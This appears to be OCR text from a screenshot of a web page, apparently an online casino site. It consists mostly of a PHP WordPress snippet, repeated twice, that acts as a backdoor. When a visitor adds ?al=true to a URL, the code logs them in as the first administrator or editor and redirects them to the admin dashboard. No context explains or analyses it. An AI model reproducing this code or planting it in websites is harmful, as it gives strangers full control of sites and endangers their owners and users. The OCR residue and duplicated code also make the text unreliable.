
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Online Casino